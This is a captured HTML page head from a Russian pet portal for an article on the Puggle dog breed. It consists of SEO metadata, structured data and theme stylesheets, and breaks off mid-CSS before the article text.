

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://klkfavorit.ru/pagl-standart-neobycnoj-porody-opisanie-vnesnego-vida-i-haraktera-sobaki-uhod-foto/
body_size: 57045
content:
<!DOCTYPE html><html lang="ru-RU" class="no-js no-svg"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ --><title>Пагль: стандарт необычной породы, описание внешнего вида и характера собаки, уход, фото</title><meta name="description" content="Определяем какой — породистый, дворняжка или помесь ваш щенок, визуальный осмотр и психологическое тестирование, онлайн-программы и помощь профессионалов поможет определить породность." /><link rel="canonical" href="https://klkfavorit.ru/pagl-standart-neobycnoj-porody-opisanie-vnesnego-vida-i-haraktera-sobaki-uhod-foto/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Пагль: стандарт необычной породы, описание внешнего вида и характера собаки, уход, фото" /><meta property="og:description" content="Определяем какой — породистый, дворняжка или помесь ваш щенок, визуальный осмотр и психологическое тестирование, онлайн-программы и помощь профессионалов поможет определить породность." /><meta property="og:url" content="https://klkfavorit.ru/pagl-standart-neobycnoj-porody-opisanie-vnesnego-vida-i-haraktera-sobaki-uhod-foto/" /><meta property="og:site_name" content="Портал о домашних животных" /><meta property="article:published_time" content="2020-12-17T00:00:00+00:00" /><meta property="article:modified_time" content="2021-01-08T17:22:46+00:00" /><meta property="og:image" content="https://klkfavorit.ru/wp-content/uploads/1/9/c/19cb83218307841e9a3d619dd91de389.jpeg" /><meta property="og:image:width" content="491" /><meta property="og:image:height" content="320" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Мария" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Мария" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://klkfavorit.ru/pagl-standart-neobycnoj-porody-opisanie-vnesnego-vida-i-haraktera-sobaki-uhod-foto/","url":"https://klkfavorit.ru/pagl-standart-neobycnoj-porody-opisanie-vnesnego-vida-i-haraktera-sobaki-uhod-foto/","name":"Пагль: стандарт необычной породы, описание внешнего вида и характера собаки, уход, фото","isPartOf":{"@id":"https://klkfavorit.ru/#website"},"primaryImageOfPage":{"@id":"https://klkfavorit.ru/pagl-standart-neobycnoj-porody-opisanie-vnesnego-vida-i-haraktera-sobaki-uhod-foto/#primaryimage"},"image":{"@id":"https://klkfavorit.ru/pagl-standart-neobycnoj-porody-opisanie-vnesnego-vida-i-haraktera-sobaki-uhod-foto/#primaryimage"},"thumbnailUrl":"https://klkfavorit.ru/wp-content/uploads/1/9/c/19cb83218307841e9a3d619dd91de389.jpeg","datePublished":"2020-12-17T00:00:00+00:00","dateModified":"2021-01-08T17:22:46+00:00","author":{"@id":"https://klkfavorit.ru/#/schema/person/7c42b7e8989097079919403974853690"},"description":"Определяем какой — породистый, дворняжка или помесь ваш щенок, визуальный осмотр и психологическое тестирование, онлайн-программы и помощь профессионалов поможет определить породность.","breadcrumb":{"@id":"https://klkfavorit.ru/pagl-standart-neobycnoj-porody-opisanie-vnesnego-vida-i-haraktera-sobaki-uhod-foto/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://klkfavorit.ru/pagl-standart-neobycnoj-porody-opisanie-vnesnego-vida-i-haraktera-sobaki-uhod-foto/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://klkfavorit.ru/pagl-standart-neobycnoj-porody-opisanie-vnesnego-vida-i-haraktera-sobaki-uhod-foto/#primaryimage","url":"https://klkfavorit.ru/wp-content/uploads/1/9/c/19cb83218307841e9a3d619dd91de389.jpeg","contentUrl":"https://klkfavorit.ru/wp-content/uploads/1/9/c/19cb83218307841e9a3d619dd91de389.jpeg","width":491,"height":320,"caption":"Пагль: дворняжка или дизайнерская порода?"},{"@type":"BreadcrumbList","@id":"https://klkfavorit.ru/pagl-standart-neobycnoj-porody-opisanie-vnesnego-vida-i-haraktera-sobaki-uhod-foto/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://klkfavorit.ru/"},{"@type":"ListItem","position":2,"name":"Пагль: дворняжка или дизайнерская порода?"}]},{"@type":"WebSite","@id":"https://klkfavorit.ru/#website","url":"https://klkfavorit.ru/","name":"Портал о домашних животных","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://klkfavorit.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://klkfavorit.ru/#/schema/person/7c42b7e8989097079919403974853690","name":"Мария","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://klkfavorit.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3841779e84d36cc910134482a0e7b6723bf9f8fd921630e77e9b83e3e93f05af?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3841779e84d36cc910134482a0e7b6723bf9f8fd921630e77e9b83e3e93f05af?s=96&d=mm&r=g","caption":"Мария"},"url":"https://klkfavorit.ru/author/socmart/"}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента" href="https://klkfavorit.ru/feed/" /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента комментариев" href="https://klkfavorit.ru/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента комментариев к &laquo;Пагль: дворняжка или дизайнерская порода?&raquo;" href="https://klkfavorit.ru/pagl-standart-neobycnoj-porody-opisanie-vnesnego-vida-i-haraktera-sobaki-uhod-foto/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://klkfavorit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklkfavorit.ru%2Fpagl-standart-neobycnoj-porody-opisanie-vnesnego-vida-i-haraktera-sobaki-uhod-foto%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://klkfavorit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklkfavorit.ru%2Fpagl-standart-neobycnoj-porody-opisanie-vnesnego-vida-i-haraktera-sobaki-uhod-foto%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='fotorama.css-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_b35c99168aeb4912e238b1a58078bcb1.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_6337a10ddf8056bd3d4433d4ba03e8f1.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--johannes-acc: #5fb529;--wp--preset--color--johannes-meta: #989da2;--wp--preset--color--johannes-bg: #ffffff;--wp--preset--color--johannes-bg-alt-1: #f2f3f3;--wp--preset--color--johannes-bg-alt-2: #424851;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 40px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 52px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='bbspoiler-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_3cf47791ff016a1dfac5fdeb134ea861.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><link rel='stylesheet' id='johannes-fonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C900%2C700&#038;ver=1.3.2' type='text/css' media='all' /><link rel='stylesheet' id='johannes-main-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_1aefcae9d394f5ab5d0170b1181f4f8c.css?ver=1.3.2' type='text/css' media='all' /><style id='johannes-main-inline-css' type='text/css'>body{font-family: 'Muli', Arial, sans-serif;font-weight: 400;color: #424851;background: #ffffff;}.johannes-header{font-family: 'Muli', Arial, sans-serif;font-weight: 700;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.entry-category a,.single-md-content .entry-summary,p.has-drop-cap:not(:focus)::first-letter,.johannes_posts_widget .entry-header > a {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}b,strong,.entry-tags a,.entry-category a,.entry-meta a,.wp-block-tag-cloud a{font-weight: 900; }.entry-content strong{font-weight: bold;}.header-top{background: #424851;color: #989da2;}.header-top nav > ul > li > a,.header-top .johannes-menu-social a,.header-top .johannes-menu-action a{color: #989da2;}.header-top nav > ul > li:hover > a,.header-top nav > ul > li.current-menu-item > a,.header-top .johannes-menu-social li:hover a,.header-top .johannes-menu-action a:hover{color: #ffffff;}.header-middle,.header-mobile{color: #424851;background: #ffffff;}.header-middle > .container {height: 183px;}.header-middle a,.johannes-mega-menu .sub-menu li:hover a,.header-mobile a{color: #424851;}.header-middle li:hover > a,.header-middle .current-menu-item > a,.header-middle .johannes-mega-menu .sub-menu li a:hover,.header-middle .johannes-site-branding .site-title a:hover,.header-mobile .site-title a,.header-mobile a:hover{color: #5fb529;}.header-middle .johannes-site-branding .site-title a{color: #424851;}.header-middle .sub-menu{background: #ffffff;}.johannes-cover-indent .header-middle .johannes-menu>li>a:hover,.johannes-cover-indent .header-middle .johannes-menu-action a:hover{color: #5fb529;}.header-sticky-main{color: #424851;background: #ffffff;}.header-sticky-main > .container {height: 60px;}.header-sticky-main a,.header-sticky-main .johannes-mega-menu .sub-menu li:hover a,.header-sticky-main .johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-sticky-main li:hover > a,.header-sticky-main .current-menu-item > a,.header-sticky-main .johannes-mega-menu .sub-menu li a:hover,.header-sticky-main .johannes-site-branding .site-title a:hover{color: #5fb529;}.header-sticky-main .johannes-site-branding .site-title a{color: #424851;}.header-sticky-main .sub-menu{background: #ffffff;}.header-sticky-contextual{color: #ffffff;background: #424851;}.header-sticky-contextual,.header-sticky-contextual a{font-family: 'Muli', Arial, sans-serif;font-weight: 400;}.header-sticky-contextual a{color: #ffffff;}.header-sticky-contextual .meta-comments:after{background: #ffffff;}.header-sticky-contextual .meks_ess a:hover{color: #5fb529;background: transparent;}.header-bottom{color: #424851;background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.johannes-header-bottom-boxed .header-bottom{background: transparent;border: none;}.johannes-header-bottom-boxed .header-bottom-slots{background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.header-bottom-slots{height: 70px;}.header-bottom a,.johannes-mega-menu .sub-menu li:hover a,.johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-bottom li:hover > a,.header-bottom .current-menu-item > a,.header-bottom .johannes-mega-menu .sub-menu li a:hover,.header-bottom .johannes-site-branding .site-title a:hover{color: #5fb529;}.header-bottom .johannes-site-branding .site-title a{color: #424851;}.header-bottom .sub-menu{background: #ffffff;}.johannes-menu-action .search-form input[type=text]{background: #ffffff;}.johannes-header-multicolor .header-middle .slot-l,.johannes-header-multicolor .header-sticky .header-sticky-main .container > .slot-l,.johannes-header-multicolor .header-mobile .slot-l,.johannes-header-multicolor .slot-l .johannes-site-branding:after{background: #424851;}.johannes-cover-indent .johannes-cover{min-height: 450px;}.page.johannes-cover-indent .johannes-cover{min-height: 250px;}.single.johannes-cover-indent .johannes-cover {min-height: 350px;}@media (min-width: 900px) and (max-width: 1050px){.header-middle > .container {height: 100px;}.header-bottom > .container,.header-bottom-slots {height: 50px;}}.johannes-modal{background: #ffffff;}.johannes-modal .johannes-menu-social li a:hover,.meks_ess a:hover{background: #424851;}.johannes-modal .johannes-menu-social li:hover a{color: #fff;}.johannes-modal .johannes-modal-close{color: #424851;}.johannes-modal .johannes-modal-close:hover{color: #5fb529;}.meks_ess a:hover{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.has-large-font-size {color: #424851;}.entry-title a,a{color: #424851;}.johannes-post .entry-title a{color: #424851;}.entry-content a:not([class*=button]),.comment-content a:not([class*=button]){color: #5fb529;}.entry-content a:not([class*=button]):hover,.comment-content a:not([class*=button]):hover{color: #424851;}.entry-title a:hover,a:hover,.entry-meta a,.written-by a,.johannes-overlay .entry-meta a:hover,body .johannes-cover .section-bg+.container .johannes-breadcrumbs a:hover,.johannes-cover .section-bg+.container .section-head a:not(.johannes-button):not(.cat-item):hover,.entry-content .wp-block-tag-cloud a:hover,.johannes-menu-mobile .johannes-menu li a:hover{color: #5fb529;}.entry-meta,.entry-content .entry-tags a,.entry-content .fn a,.comment-metadata,.entry-content .comment-metadata a,.written-by > span,.johannes-breadcrumbs,.meta-category a:after {color: #989da2;}.entry-meta a:hover,.written-by a:hover,.entry-content .wp-block-tag-cloud a{color: #424851;}.entry-meta .meta-item + .meta-item:before{background:#424851;}.entry-format i{color: #ffffff;background:#424851;}.category-pill .entry-category a{background-color: #5fb529;color: #fff;}.category-pill .entry-category a:hover{background-color: #424851;color: #fff;}.johannes-overlay.category-pill .entry-category a:hover,.johannes-cover.category-pill .entry-category a:hover {background-color: #ffffff;color: #424851;}.white-bg-alt-2 .johannes-bg-alt-2 .category-pill .entry-category a:hover,.white-bg-alt-2 .johannes-bg-alt-2 .entry-format i{background-color: #ffffff;color: #424851;}.media-shadow:after{background: rgba(66,72,81,0.1);}.entry-content .entry-tags a:hover,.entry-content .fn a:hover{color: #5fb529;}.johannes-button,input[type="submit"],button[type="submit"],input[type="button"],.wp-block-button .wp-block-button__link,.comment-reply-link,#cancel-comment-reply-link,.johannes-pagination a,.johannes-pagination,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.category-pill .entry-category a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body .johannes-wrapper .meks_ess a span {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}.johannes-bg-alt-1,.has-arrows .owl-nav,.has-arrows .owl-stage-outer:after,.media-shadow:after {background-color: #f2f3f3}.johannes-bg-alt-2 {background-color: #424851}.johannes-button-primary,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {box-shadow: 0 10px 15px 0 rgba(95,181,41,0.2);background: 